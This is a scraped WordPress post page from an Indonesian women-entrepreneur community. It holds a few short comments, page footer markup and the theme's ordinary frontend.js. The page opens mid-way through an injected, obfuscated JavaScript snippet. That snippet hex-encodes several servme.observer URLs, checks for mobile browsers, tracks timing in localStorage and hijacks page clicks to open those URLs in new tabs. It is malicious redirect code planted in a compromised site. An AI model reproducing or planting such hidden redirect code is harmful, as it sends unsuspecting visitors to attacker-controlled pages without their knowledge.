x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/" data-a2a-title="Rifara Utisah – Flanel"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Frifara-utisah-flanel%2F&amp;linkname=Rifara%20Utisah%20%E2%80%93%20Flanel" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Frifara-utisah-flanel%2F&amp;linkname=Rifara%20Utisah%20%E2%80%93%20Flanel" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

<div class="entry-author">
		<div class="entry-author-avatar">
		<a class="vcard" href="https://iwpc.womanpreneur-community.com/author/woman/"><img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>	</div>
		<div class="entry-author-byline">
		by <a class="vcard fn" href="https://iwpc.womanpreneur-community.com/author/woman/">woman</a>	</div>
	</div>
</div>
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://iwpc.womanpreneur-community.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>	</footer>
	</article>
		<nav class="navigation post-navigation" role="navigation">
	<span class="screen-reader-text">Post navigation</span>
	<div class="nav-links">
		<div class="nav-previous"><a href="https://iwpc.womanpreneur-community.com/caroline-prasetyana-ice-cream-sehat/" rel="next">Caroline Prasetyana &#8211; Ice Cream Sehat</a></div><div class="nav-next"><a href="https://iwpc.womanpreneur-community.com/nurdina-aisyah-butik-menyusui/" rel="prev">Nurdina Aisyah &#8211; Butik Menyusui</a></div>	</div>
</nav>
		

<div id="comments" class="comments-area">
		<h3 class="comments-title">
		3 comments	</h3>

		
		<ol class="comment-list">
			
	<li id="comment-93" class="comment even thread-even depth-1">
		<article id="div-comment-93" class="comment-body">
			<header class="comment-header">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=38&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=76&#038;d=mm&#038;r=g 2x' class='avatar avatar-38 photo avatar-default' height='38' width='38' />				<div class="comment-date">
					<a href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#comment-93">
						<time datetime="2013-10-10T13:03:21+00:00">
							October 10, 2013 at 1:03 pm						</time>
					</a>
				</div>
				<div class="comment-author vcard">
					<cite class="fn"><a href='http://www.facebook.com/irmasustika' rel='external nofollow ugc' class='url'>Irma Sustika</a></cite> <span class="says">says:</span>				</div>

							</header>

			<div class="comment-content">
				<p>Terus semangat yaa</p>
			</div>

			<footer class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/?replytocom=93#respond' data-commentid="93" data-postid="513" data-belowelement="div-comment-93" data-respondelement="respond" aria-label='Reply to Irma Sustika'>Reply</a></footer>		</article>

	</li><!-- #comment-## -->

	<li id="comment-129" class="comment odd alt thread-odd thread-alt depth-1 comment-parent">
		<article id="div-comment-129" class="comment-body">
			<header class="comment-header">
				<img alt='' src='https://secure.gravatar.com/avatar/?s=38&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=76&#038;d=mm&#038;r=g 2x' class='avatar avatar-38 photo avatar-default' height='38' width='38' />				<div class="comment-date">
					<a href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#comment-129">
						<time datetime="2013-10-13T07:47:21+00:00">
							October 13, 2013 at 7:47 am						</time>
					</a>
				</div>
				<div class="comment-author vcard">
					<cite class="fn"><a href='http://www.facebook.com/aidatulfaizza' rel='external nofollow ugc' class='url'>Aidatul Faizah</a></cite> <span class="says">says:</span>				</div>

							</header>

			<div class="comment-content">
				<p>mba mau ikut gabung dong 😉 aku uda register mau ikut member juga,boleh ya mba?</p>
			</div>

			<footer class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/?replytocom=129#respond' data-commentid="129" data-postid="513" data-belowelement="div-comment-129" data-respondelement="respond" aria-label='Reply to Aidatul Faizah'>Reply</a></footer>		</article>

	<ul class="children">

	<li id="comment-132" class="comment byuser comment-author-woman bypostauthor even depth-2">
		<article id="div-comment-132" class="comment-body">
			<header class="comment-header">
				<img alt='' src='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=38&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/876dd407a0c6746eb173f5933dfd92de?s=76&#038;d=mm&#038;r=g 2x' class='avatar avatar-38 photo' height='38' width='38' />				<div class="comment-date">
					<a href="https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/#comment-132">
						<time datetime="2013-10-17T15:43:49+00:00">
							October 17, 2013 at 3:43 pm						</time>
					</a>
				</div>
				<div class="comment-author vcard">
					<cite class="fn">woman</cite> <span class="says">says:</span>				</div>

							</header>

			<div class="comment-content">
				<p>silahkan mba aidatul&#8230;..daftar member dulu deh&#8230;nanti ikut kompetisi periode 2 yaa</p>
			</div>

			<footer class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='https://iwpc.womanpreneur-community.com/rifara-utisah-flanel/?replytocom=132#respond' data-commentid="132" data-postid="513" data-belowelement="div-comment-132" data-respondelement="respond" aria-label='Reply to woman'>Reply</a></footer>		</article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rifara-utisah-flanel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd7ccf7d41" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="192"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1
body_size: 1441
content:
/*!
 * Script for initializing globally-used functions and libs.
 *
 * @since 1.0.0
 */

/* global jQuery, MakeFrontEnd */

var MakeFrontEnd = MakeFrontEnd || {};

(function($, MakeFrontEnd) {
	'use strict';

	if ( ! MakeFrontEnd ) { return; }

	/**
	 * MakeFrontEnd
	 *
	 * Starts with the following data properties added via script localization:
	 * - fitvids
	 */

	var Make = $.extend(MakeFrontEnd, {
		/**
		 * Object for storing data.
		 *
		 * @since 1.0.0
		 */
		cache: {},

		/**
		 * Initialize the script.
		 *
		 * @since 1.0.0
		 */
		init: function() {
			this.cacheElements();
			this.bindEvents();
		},

		/**
		 * Cache jQuery objects for later.
		 *
		 * @since 1.0.0
		 */
		cacheElements: function() {
			this.cache = {
				$window: $(window),
				$document: $(document)
			};
		},

		/**
		 * Set up event listeners.
		 *
		 * @since 1.0.0
		 */
		bindEvents: function() {
			var self = this;

			$(function() {
				self.navigationInit();
				self.skipLinkFocusFix();
				self.navigationHoverFix();
				self.fitVidsInit( $('.ttfmake-embed-wrapper') );
				self.handleGalleryOverlayOnMobileDevices();
			} );

			// Infinite Scroll support
			self.cache.$document.on('post-load', function() {
				// FitVids
				var $elements = $('.ttfmake-embed-wrapper:not(:has(".fluid-width-video-wrapper"))');
				self.fitVidsInit($elements);
			});
		},

		/**
		 * Initialize the mobile menu functionality.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		navigationInit: function() {
			var container, button, menu, links, subMenus;

			button = document.getElementsByClassName( 'menu-toggle' )[0];
			if ( 'undefined' === typeof button ) {
				return;
			}

			container = button.parentElement;
			if ( ! container ) {
				return;
			}

			menu = container.getElementsByTagName( 'ul' )[0];

			// Hide menu toggle button if menu is empty and return early.
			if ( 'undefined' === typeof menu ) {
				button.style.display = 'none';
				return;
			}

			menu.setAttribute( 'aria-expanded', 'false' );
			if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
				menu.className += ' nav-menu';
			}

			button.onclick = function() {
				if ( -1 !== container.className.indexOf( 'toggled' ) ) {
					container.className = container.className.replace( ' toggled', '' );
					button.setAttribute( 'aria-expanded', 'false' );
					menu.setAttribute( 'aria-expanded', 'false' );
				} else {
					container.className += ' toggled';
					button.setAttribute( 'aria-expanded', 'true' );
					menu.setAttribute( 'aria-expanded', 'true' );
				}
			};

			// Get all the link elements within the menu.
			links    = menu.getElementsByTagName( 'a' );
			subMenus = menu.getElementsByTagName( 'ul' );

			var $links = $(links);

			$links.on( 'focus',function() {
				$(this).parents('li').addClass('focus');
			}).on( 'blur', function() {
				$(this).parents('li').removeClass('focus');
			});

			// Set menu items with submenus to aria-haspopup="true".
			for ( var i = 0, len = subMenus.length; i < len; i++ ) {
				subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
			}
		},

		/**
		 * Fix tab destination after 'Skip to content' link has been clicked.
		 *
		 * @since 1.0.0
		 *
		 * @return void
		 */
		skipLinkFocusFix: function() {
			var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
				is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
				is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

			if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
				window.addEventListener( 'hashchange', function() {
					var id = location.hash.substring( 1 ),
						element;

					if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
						return;
					}

					element = document.getElementById( id );

					if ( element ) {
						if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
							element.tabIndex = -1;
						}

						element.trigger( 'focus' );
					}
				}, false );
			}
		},

		/**
		 * Bind a click event to nav menu items with sub menus.
		 *
		 * Fixes an issue with the sub menus not appearing correctly in some situations on iPads.
		 *
		 * @link http://blog.travelvictoria.com.au/2012/03/31/make-sure-your-websites-drop-down-menus-work-on-an-ipad/
		 *
		 * @since
		 *
		 * @return void
		 */
		navigationHoverFix: function() {
			this.cache.$dropdown = this.cache.$dropdown || $('li:has(ul)', '#site-navigation');
			this.cache.$dropdown.on('click', function() {
				return true;
			});
		},

		/**
		 * Initialize FitVids.
		 *
		 * @since  1.0.0
		 *
		 * @return void
		 */
		fitVidsInit: function($elements) {
			// Make sure lib is loaded.
			if (! $.fn.fitVids) {
				return;
			}

			var self = this,
				$container = $elements || $('.ttfmake-embed-wrapper'),
				selectors = self.fitvids.selectors || '',
				args = {};

			// Get custom selectors
			if (selectors) {
				args.customSelector = selectors;
			}

			// Run FitVids
			$container.fitVids(args);

			// Fix padding issue with Blip.tv. Note that this *must* happen after Fitvids runs.
			// The selector finds the Blip.tv iFrame, then grabs the .fluid-width-video-wrapper div sibling.
			$container.find('.fluid-width-video-wrapper:nth-child(2)').css({ 'paddingTop': 0 });
		},

		/**
		 * Handle gallery overlay show / hide on mobile devices "hover".
		 *
		 * @since  1.8.6
		 *
		 * @return void
		 */
		handleGalleryOverlayOnMobileDevices: function() {
			$('.builder-section-gallery .builder-gallery-item').on('touchstart', function() {
				var $this = $(this);

				if ($this.find('.builder-gallery-content').length) {
					$this.addClass('touchstart');
				}
			});

			$('body:not(.builder-gallery-item)').on('touchstart', function() {
				$('.builder-gallery-item').removeClass('touchstart');
			});
		}
	});

	Make.init();
})(jQuery, MakeFrontEnd);